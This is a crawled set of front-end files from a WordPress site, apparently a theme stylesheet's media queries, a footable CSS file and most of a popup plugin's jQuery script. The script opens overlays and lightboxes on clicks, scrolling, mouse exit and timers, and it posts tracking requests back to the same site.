    .header-content .header-center {
        width: 90% !important;
        padding: 20px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 640px) {

    .header-content .header-center {
        width: 80% !important;
        padding: 80px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 830px) {
    .dateNow {
        margin-right: 0;
    }

    body {
        margin-top: -50px;
    }
}

@media (max-width: 570px) {
    .sim-button a {
        min-width: 230px !important;
        font-size: 10px !important;
    }
}

/* End Old Media Queries **/

@media screen and (min-width: 768px) {
    /* Making the like btn in navbar disappear above 768px */
    .fb-like {
        display: inline;
    }

    /* Making the arrow disappear above 768px - when big menu takes over */
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none;
    }
}

/* Fixing issue of icon menu not showing up on iPhones */
@media screen and (min-width: 320px) and (max-width: 736px) {
    .navbar-toggle {
        z-index: 9999;
    }
}

@media screen and (min-width: 830px) {
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none !important;
    }
}

@media screen and (min-width: 768px) {
    body {
        padding-top: 300px;
    }
}

.content .block-border-all {
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.sidebar .sidebar-content {
    font-size: 12px;
    text-align: center !important;
    display: inherit;
}

.sidebar {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 100px !important;
}

.footer-row {
    padding: 15px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1
body_size: 627
content:
.footable > thead > tr > th {
  position: relative;
}

.footable.breakpoint > tbody > tr > td.expand {
  background: url('../images/plus.png') no-repeat 5px center;
  padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
  background: url('../images/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-detail-show,
.footable.breakpoint > tbody > tr.footable-row-detail {
  background: #eee;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
  cursor: pointer;
}

.footable > tbody img {
  vertical-align:middle;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1
body_size: 47799
content:
jQuery(document).ready(function(){

	otw_init_man_bars();
	
	otw_set_full_bar_height();
	
	otw_set_scrolling_content();
	
	otw_set_up_show_hide_buttons();
	
	otw_init_status_classes();
	
	// Switch stickies
	jQuery('.otw-hide-label').click(function(){
	
		
		if( jQuery(this).parent().hasClass( 'otw-bottom-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			var node = jQuery( this );
			
			node.parent().find( '.otw-show-label' ).hide();
			
			setTimeout( function(){
				node.parent().css( 'top', 'auto' );
				node.parent().css( 'position', 'fixed' );
				node.parent().find( '.otw-show-label' ).show();
				
				
			}, 1000 );
		}
		if( jQuery(this).parent().hasClass( 'otw-right-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			var node = jQuery( this );
			node.parent().find( '.otw-show-label' ).hide();
			
			setTimeout( function(){
				node.parent().css( 'top', node.parent()[0].initial_top );
				//node.parent().css( 'position', 'fixed' );
				node.parent().find( '.otw-show-label' ).show();
				node.parent().addClass( 'otw-right-sticky-closed' );
			}, 1000 );
		}
		jQuery(this).parent().toggleClass("otw-hide-sticky");
		jQuery(this).parent().toggleClass("otw-show-sticky");
		
		otw_overlay_background( jQuery(this).parent(), 'hide' );
		
		if( jQuery(this).parent().hasClass( 'otw-first-show-sticky') ){
			jQuery(this).parent().removeClass( 'otw-first-show-sticky');
		}
	});
	jQuery('.otw-show-label').click(function(){
		
		if( jQuery(this).parent().hasClass( 'otw-bottom-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
		
			var node = jQuery( this );
			
			node.parent().find( '.otw-show-label' ).slideDown({
				duration: 1000,
				easing: "easeInQuad",
				complete: function(){
					
				}
			});
			setTimeout( function(){
				node.parent().find( '.otw-show-label' ).hide();
				node.parent().css( 'top', jQuery(document).scrollTop() + jQuery( window ).height() - node.parent().height() );
				node.parent().css( 'position', 'absolute' );
				
			
			}, 1000 );
		}
		if( jQuery(this).parent().hasClass( 'otw-right-sticky' ) && jQuery(this).parent().hasClass( 'scrolling-position' ) ){
			
			var node = jQuery( this );
			
			node.parent().removeClass( 'otw-right-sticky-closed' );
			
			/*node.parent().css( 'position', 'fixed' );*/
			
			if( typeof( node.parent()[0].initial_top ) == 'undefined' ){
				node.parent()[0].initial_top = node.parent().position().top;
			}
			
			node.parent().css( 'top', node.parent().position().top );
			node.parent().css( 'position', 'absolute' );
			
			setTimeout( function(){
				/*node.parent().css( 'top', jQuery(document).scrollTop() + node.parent().position().top );*/
				node.parent().css( 'top', node.parent().position().top );
				node.parent().css( 'position', 'absolute' );
			
			}, 1000 );
		}
		
		jQuery(this).parent().toggleClass("otw-hide-sticky");
		jQuery(this).parent().toggleClass("otw-show-sticky");
		
		otw_overlay_background( jQuery(this).parent(), 'show' );
		
		otw_set_scrolling();
	});
	
	//open events
	if( jQuery( '.otw-first-show-sticky' ).size() ){
	
		jQuery( '.otw-first-show-sticky' ).each( function(){
			
			var node = jQuery( this );
			
			if( node.parents( '.otw-show-sticky-delay' ).size() ){
				
				setTimeout( function(){ 
					
					node.parents( '.otw-show-sticky-delay' ).removeClass( 'otw-show-sticky-delay' );
					
					if( node.hasClass( 'otw-sticky-man' ) ){
						
						node.find( '.otw-show-man-label' ).click();
						
						node.find( '.otw-hide-man-label' ).click( function(){
							jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
						} );
					}else{
						node.find( '.otw-show-label' ).click();
						node.find( '.otw-hide-label' ).click( function(){
							jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
						} );
					}
				}, node.parents( '.otw-show-sticky-delay' ).attr( 'data-param' ) );
				
			}else if( node.parents( '.otw-show-sticky-loads' ).size() ){
				
				var parent_node = node.parents( '.otw-show-sticky-loads' ).first();
				
				jQuery.ajax({
					
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'open_loads',
						overlay_id: node.attr( 'id' )
					},
					success: function( response ){
					
						if( response == 'open' ){
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
							parent_node.removeClass( 'otw-show-sticky-loads' );
						}
					}
				});
			}else if( node.parents( '.otw-show-sticky-seconds' ).size() ){
				
				var parent_node = node.parents( '.otw-show-sticky-seconds' ).first();
				
				otw_show_sticky_by_seconds( parent_node, true, 1 );
				
			}else if( node.hasClass( 'otw-show-sticky-mouse' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-mouse' ).first().removeClass( 'otw-show-sticky-mouse' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-mouse' ).first().removeClass( 'otw-show-sticky-mouse' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-wooab' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-wooab' ).first().removeClass( 'otw-show-sticky-wooab' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-wooab' ).first().removeClass( 'otw-show-sticky-wooab' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-scroll' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scroll' ).first().removeClass( 'otw-show-sticky-scroll' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scroll' ).first().removeClass( 'otw-show-sticky-scroll' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-scrollto' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scrollto' ).first().removeClass( 'otw-show-sticky-scrollto' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-scrollto' ).first().removeClass( 'otw-show-sticky-scrollto' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-clickon' ) ){
				
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-clickon' ).first().removeClass( 'otw-show-sticky-clickon' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-clickon' ).first().removeClass( 'otw-show-sticky-clickon' );
				} );
			}else if( node.hasClass( 'otw-show-sticky-link' ) ){
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-link' ).first().removeClass( 'otw-show-sticky-link' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
					jQuery( this ).parents( '.otw-show-sticky-link' ).first().removeClass( 'otw-show-sticky-link' );
				} );
			}else{
				if( node.find( '.otw-show-man-label' ).size() ){
					node.find( '.otw-show-man-label' ).click();
				}else{
					node.find( '.otw-show-label' ).click();
				}
				node.find( '.otw-hide-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
				} );
				node.find( '.otw-hide-man-label' ).click( function(){
					jQuery( this ).parents( '.otw-first-show-sticky' ).first().removeClass( 'otw-first-show-sticky' );
				} );
			}
		} );
	}
	
	otw_init_close_effects();
	
	if( jQuery( '.otw-show-sticky-scroll, .lh-otw-show-sticky-scroll, .otw-show-sticky-scrollto, .lh-otw-show-sticky-scrollto' ).size() ){
		
		
		var scroll_nodes = jQuery( '.otw-show-sticky-scroll' );
		var scroll_lh_nodes = jQuery( '.lh-otw-show-sticky-scroll' );
		var scrollto_nodes = jQuery( '.otw-show-sticky-scrollto' );
		var scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-scrollto' );
		
		jQuery( window ).scroll( function(){
		
			var percentige = Math.floor( ( jQuery(window).scrollTop() / jQuery(document).height() ) * 100 );
			
			scroll_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.parent().attr( 'data-param' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'otw-first-show-sticky' ) ){
						
						if( node.find( '.otw-show-man-label' ).size() ){
							node.find( '.otw-show-man-label' ).click();
						}else{
							node.find( '.otw-show-label' ).click();
						}
					}else{
						if( node.hasClass( 'otw-sticky-man' ) ){
							node.css( 'visibility', 'visible' );
						}
					}
					node.removeClass( 'otw-show-sticky-scroll' );
					
					scroll_nodes = jQuery( '.otw-show-sticky-scroll' );
				}
			});
			
			scroll_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.attr( 'data-param' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'mfp-hide') ){
					
						otwOpenMagnificPopup( node );
						
						node.removeClass( 'lh-otw-show-sticky-scroll' );
						
						scroll_lh_nodes = jQuery( '.lh-otw-show-sticky-scroll' );
					}
				}
			});
			
			scrollto_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.parent().attr( 'data-param' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'otw-first-show-sticky' ) ){
							
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}else{
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.css( 'visibility', 'visible' );
							}
						}
						node.removeClass( 'otw-show-sticky-scrollto' );
						
						scrollto_nodes = jQuery( '.otw-show-sticky-scrollto' );
					};
				};
			});
			
			scrollto_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.attr( 'data-param' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'mfp-hide') ){
							
							otwOpenMagnificPopup( node );
							
							node.removeClass( 'lh-otw-show-sticky-scrollto' );
							
							scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-scrollto' );
						}
					};
				};
			});
		} );
		
	}
	
	if( jQuery( '.otw-show-sticky-clickon' ).size() || jQuery( '.lh-otw-show-sticky-clickon' ).size() ){
	
		var clickon_nodes = jQuery( '.otw-show-sticky-clickon' );
		var clickon_lh_nodes = jQuery( '.lh-otw-show-sticky-clickon' );
		
		clickon_nodes.each( function(){
			
			var node = jQuery( this );
			
			var settingValue = otw_format_element_selector( node.parent().attr( 'data-param' ) );
			
			if( jQuery( settingValue ).size() ){
				
				jQuery( settingValue ).click( function(){
				
					if( node.hasClass( 'otw-first-show-sticky' ) ){
						if( node.find( '.otw-show-man-label' ).size() ){
							node.find( '.otw-show-man-label' ).click();
						}else{
							node.find( '.otw-show-label' ).click();
						}
					}else{
						if( node.hasClass( 'otw-sticky-man' ) ){
							node.css( 'visibility', 'visible' );
						}
					}
					node.removeClass( 'otw-show-sticky-clickon' );
				});
			};
		});
		
		clickon_lh_nodes.each( function(){
			
			var node = jQuery( this );
				
			var settingValue = otw_format_element_selector( node.attr( 'data-param' ) );
			
			if( jQuery( settingValue ).size() ){
				
				jQuery( settingValue ).click( function(){
				
					if( node.hasClass( 'mfp-hide') ){
							
						otwOpenMagnificPopup( node );
						
						node.removeClass( 'lh-otw-show-sticky-clickon' );
						
						scrollto_lh_nodes = jQuery( '.lh-otw-show-sticky-clickon' );
					}
				});
			};
		});
	}
	
	if( jQuery( '.otw-show-sticky-mouse' ).size() || jQuery( '.lh-otw-show-sticky-mouse' ).size() || jQuery( '.otw-show-sticky-wooab' ).size() || jQuery( '.lh-otw-show-sticky-wooab' ).size() ){
		
		
		jQuery( document ).mouseout( function( e ){
			
			if( e.relatedTarget == null && ( e.clientY < 0 ) ){
				
				jQuery( '.otw-show-sticky-mouse' ).each( function(){
					
					if( !jQuery( this ).hasClass( 'otw-show-sticky') ){
						
						var node = jQuery( this );
						
						if( node.hasClass( 'otw-first-show-sticky' ) ){
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}else{
							if( node.hasClass( 'otw-sticky-man' ) ){
								node.css( 'visibility', 'visible' );
							}
							node.removeClass( 'otw-show-sticky-mouse' );
						}
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_mouse',
								overlay_id: jQuery( this ).attr( 'id' )
							}
						});
					};
				});
				
				jQuery( '.lh-otw-show-sticky-mouse' ).each( function(){
					
					if( jQuery( this ).hasClass( 'mfp-hide') ){
						
						otwOpenMagnificPopup( jQuery( this ) );
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_mouse',
								overlay_id: jQuery( this ).attr( 'id' )
							}
						});
						jQuery( this ).removeClass( 'lh-otw-show-sticky-mouse' );
						
					};
				});
				
				jQuery( '.otw-show-sticky-wooab' ).each( function(){
					
					if( !jQuery( this ).hasClass( 'otw-show-sticky') ){
						
						var node = jQuery( this );
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_wooab',
								overlay_id: jQuery( this ).attr( 'id' ),
							},
							success: function( response ){
								
								if( response == 'open' ){
									
									if( node.hasClass( 'otw-first-show-sticky' ) ){
										
										if( node.find( '.otw-show-man-label' ).size() ){
											node.find( '.otw-show-man-label' ).click();
										}else{
											node.find( '.otw-show-label' ).click();
										}
									}else{
										if( node.hasClass( 'otw-sticky-man' ) ){
											node.css( 'visibility', 'visible' );
										}
										node.removeClass( 'otw-show-sticky-wooab' );
									}
								}
							}
						});
					}
				});
				
				jQuery( '.lh-otw-show-sticky-wooab' ).each( function(){
					
					if( jQuery( this ).hasClass( 'mfp-hide') ){
						
						var node = jQuery( this );
						
						
						jQuery.ajax({
						
							type: 'post',
							data: { 
								otw_overlay_action: 'otw-overlay-tracking',
								method: 'open_wooab',
								overlay_id: jQuery( this ).attr( 'id' )
							},
							success: function( response ){
								
								if( response == 'open' ){
									otwOpenMagnificPopup( node );
									
									node.removeClass( 'lh-otw-show-sticky-wooab' );
								}
							}
						});
						
						
					};
				});
				
			};
		} );
	};
	
	set_up_close_button_events( false );
	
	//decriment page loads session
	if( jQuery( '.otcl_track' ).size() ){
	
		jQuery( '.otcl_track' ).each( function(){
		
			var matches = false;
			
			if( matches = this.id.match( /^(ovcl|ovcf)_otw\-(.*)$/ ) ){
			
				var track_method = '';
				
				switch( matches[1] ){
					case 'ovcl':
							track_method = 'close_loaded';
						break;
					case 'ovcf':
							track_method = 'close_forever';
						break;
				}
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: track_method,
						overlay_id: 'otw-' + matches[2]
					}
				});
			}
		} );
	}
	
	
	//open after click on link
	if( jQuery( '.otw-open-overlay' ).size() ){
	
		jQuery( '.otw-open-overlay' ).click( function(){
			
			var ov_id = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
			
			
			var overlay = jQuery( ov_id );
			
			if( overlay.size() ){
				
				if( overlay.hasClass( 'otw-first-show-sticky' ) ){
					overlay.addClass( 'otw-link-opened' );
					
					if( overlay.find( '.otw-show-man-label' ).size() ){
						overlay.find( '.otw-show-man-label' ).click();
					}else{
						overlay.find( '.otw-show-label' ).click();
					}
				}else if( overlay.hasClass( 'otw-link-opened' ) ){
					if( overlay.find( '.otw-show-man-label' ).size() ){
						overlay.find( '.otw-show-man-label' ).click();
					}else{
						overlay.find( '.otw-show-label' ).click();
					}
				}else{
					overlay.addClass( 'otw-link-opened' );
					overlay.removeClass( 'otw-show-sticky-link' );
				}
			};
		} );
	}
	
	//open after page loads
	if( jQuery( '.otw-show-sticky-loads' ).size() ){
	
		jQuery( '.otw-show-sticky-loads' ).each( function(){
		
			var node = jQuery( this );
			
			if( node.find( '.otw-first-show-sticky' ).size() > 0 ){
				return;
			}
			
			var sticky_id = 0;
			
			if( node.find( '.otw-sticky-man' ).size() ){
				sticky_id = node.find( '.otw-sticky-man' ).attr( 'id' );
			}else{
				sticky_id = node.find( '.otw-sticky' ).attr( 'id' );
			}
			
			jQuery.ajax({
				
				type: 'post',
				data: { 
					otw_overlay_action: 'otw-overlay-tracking',
					method: 'open_loads',
					overlay_id: sticky_id
				},
				success: function( response ){
				
					if( response == 'open' ){
						node.removeClass( 'otw-show-sticky-loads' );
						
						
						if( node.find( '.otw-sticky-man' ).size() ){
							node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
						}
					}
				}
			});
		} );
	};
	
	//open after seconds on site
	if( jQuery( '.otw-show-sticky-seconds' ).size() ){
		
		jQuery( '.otw-show-sticky-seconds' ).each( function(){
		
			var node = jQuery( this );
			
			if( node.find( '.otw-first-show-sticky' ).size() > 0 ){
				return;
			}
			
			otw_show_sticky_by_seconds( node, false, 1 );
			
			
		} );
	};
	
	if( jQuery( '.lh-otw-show-sticky-seconds' ).size() ){
		
		jQuery( '.lh-otw-show-sticky-seconds' ).each( function(){
		
			var node = jQuery( this );
			
			otw_show_sticky_by_seconds( node, false, 2 );
			
		} );
	};
	
	//open after page delay
	if( jQuery( '.otw-show-sticky-delay' ).size() ){
	
		jQuery( '.otw-show-sticky-delay' ).each( function(){
			
			var node = jQuery( this );
			setTimeout( function(){ 
				node.removeClass( 'otw-show-sticky-delay' ); 
				
				if( node.find( '.otw-sticky-man' ).size() ){
					node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
				}
			}, node.attr( 'data-param' ) );
		} );
	};
	
	//open light boxes
	if( jQuery( '.lh-otw-show-sticky-load' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-load' ).each( function(){
			
			var node = jQuery( this );
			otwOpenMagnificPopup( node );
			
		} );
	};
	
	//lilght open after page delay
	if( jQuery( '.lh-otw-show-sticky-delay' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-delay' ).each( function(){
			
			var node = jQuery( this );
			
			setTimeout( function(){ 
				node.removeClass( 'lh-otw-show-sticky-delay' );
				otwOpenMagnificPopup( node );
			}, node.attr( 'data-param' ) );
		} );
	};
	
	//open light box after page loads
	if( jQuery( '.lh-otw-show-sticky-loads' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-loads' ).each( function(){
		
			var node = jQuery( this );
			jQuery.ajax({
				
				type: 'post',
				data: { 
					otw_overlay_action: 'otw-overlay-tracking',
					method: 'open_loads',
					overlay_id: node.attr( 'id' )
				},
				success: function( response ){
				
					if( response == 'open' ){
						otwOpenMagnificPopup( node );
					}
				}
			});
		} );
	};
	
	
	
	//open from links
	// Inline popups
	jQuery('.otw-display-overlay').click( function(){
		
		var ov_id_code = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
		
		var ov_id = ov_id_code.replace( /^#/, '' );
		
		if( jQuery( '#' + ov_id ).size() == 0 ){
			
			jQuery.ajax({
				
				type: 'post',
				data: '&otwcalloverlay=' + ov_id,
				
				success: function( response ){
					
					jQuery( 'body' ).append( response );
					
					if( jQuery( '#' + ov_id ).hasClass( 'otw-sticky-man' ) ){
						
						otw_init_man_sticky( jQuery( '#' + ov_id ) );
						
						otw_init_close_effects();
					}else{
						
						otw_set_scrolling();
						
						jQuery( '#' + ov_id ).find('.otw-hide-label').click(function(){
							jQuery(this).parent().toggleClass("otw-hide-sticky");
							jQuery(this).parent().toggleClass("otw-show-sticky");
							
							otw_overlay_background( jQuery(this).parent(), 'hide' );
						});
						jQuery( '#' + ov_id ).find('.otw-show-label').click(function(){
							
							jQuery(this).parent().toggleClass("otw-hide-sticky");
							jQuery(this).parent().toggleClass("otw-show-sticky");
							
							otw_overlay_background( jQuery(this).parent(), 'show' );
						});
						
						otw_set_scrolling();
						
						otw_overlay_with_admin_bar();
						
						otw_set_up_show_hide_buttons();
						
						set_up_close_button_events( jQuery( '#' + ov_id ) );
						
						otw_init_close_effects();
						
						setTimeout( function(){
							jQuery( '#' + ov_id ).find('.otw-show-label').click();
						}, 100 );
					}
				}
			});
		}else{
			if( jQuery( '#' + ov_id ).hasClass( 'otw-sticky-man' ) ){
				jQuery( '#' + ov_id ).find( '.otw-show-man-label' ).click();
			}else{
				jQuery( '#' + ov_id ).find( '.otw-show-label' ).click();
			}
		}
	});
	
	jQuery('.otw-display-popup-link').each( function(){
	
		var ov_data_id = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
		var ov_id = ov_data_id.replace( /^#/, '' );
		
		var effects = jQuery( this ).attr( 'data-effect' );
		
		if( jQuery( '#' + ov_id ).size() ){
			
			var params = {
				callbacks: {
					beforeOpen: function() {
						this.st.mainClass = this.st.el.attr('data-effect');
					},
					open: function(){
						if( this.content.hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( this.content.hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( this.content.hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
					},
					close: function(){
						otwCloseMagnificPopup( this.content );
					}
				},
				removalDelay: 500, //delay removal by X to allow out-animation
				midClick: true
			};
			params = otw_magnificPopup_params( jQuery( '#' + ov_id ), params );
			
			jQuery( this ).magnificPopup( params );
		}else{
			var params = {
				type: 'ajax',
				ajax: {
					settings: {
						method: 'post',
						data: '&otwcalloverlay=' + ov_id
					}
				},
				callbacks: {
					ajaxContentAdded: function(){
						
						if( jQuery( this.content[2] ).hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
						otw_set_scrolling();
						
						otw_init_close_effects();
					},
					close: function(){
						otwCloseMagnificPopup( jQuery( this.content[2] ) );
					}
				},
				mainClass: effects,
				removalDelay: 500, //delay removal by X to allow out-animation
				midClick: true
			}
			
			params = otw_magnificPopup_params( effects, params );
			
			jQuery( this ).magnificPopup( params );
		};
	} );
	
	jQuery('.otw-display-hinge').each( function(){
	
		var ov_id = jQuery( this ).attr( 'href' ).replace( /^#/, '' );
		
		var effects = 'mfp-with-fade';
		
		if( jQuery( this ).attr( 'data-effect' ).length ){
			effects = effects + ' '+ jQuery( this ).attr( 'data-effect' );
		}
		
		if( jQuery( '#' + ov_id ).size() ){
			var params = {
				mainClass: 'mfp-with-fade',
				callbacks: {
					beforeOpen: function() {
						this.st.mainClass = this.st.el.attr('data-effect');
					},
					beforeClose: function() {
						this.content.addClass('hinge');
					},
					close: function() {
						this.content.removeClass('hinge');
						otwCloseMagnificPopup( this.content );
					},
					open: function(){
						if( this.content.hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( this.content.hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( this.content.hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
					}
				},
				removalDelay: 1000, //delay removal by X to allow out-animation
				midClick: true
			}
			params = otw_magnificPopup_params( jQuery( '#' + ov_id ), params );
			
			jQuery( this ).magnificPopup( params );
		}else{
			
			var params = {
				type: 'ajax',
				ajax: {
					settings: {
						method: 'post',
						data: '&otwcalloverlay=' + ov_id
					}
				},
				mainClass: effects,
				removalDelay: 1000, //delay removal by X to allow out-animation
				callbacks: {
					ajaxContentAdded: function(){
						
						if( jQuery( this.content[2] ).hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
						
						otw_set_scrolling();
						
						otw_init_close_effects();
						
					},
					beforeClose: function() {
						this.content.addClass('hinge');
					},
					close: function() {
						this.content.removeClass('hinge');
						
						otwCloseMagnificPopup( jQuery( this.content[2] ) );
					}
				},
				midClick: true
			};
			
			params = otw_magnificPopup_params( effects, params );
			
			jQuery( this ).magnificPopup( params );
		}
	} );
	
	otw_overlay_with_admin_bar();
	
	
	
} );

otw_format_element_selector = function( selector ){
	
